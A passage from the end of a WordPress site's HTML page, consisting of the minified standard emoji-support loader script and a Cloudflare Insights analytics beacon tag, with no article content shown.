null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.koztoujours.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4add2ccd38a844c8a13b62f5f61a8359","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>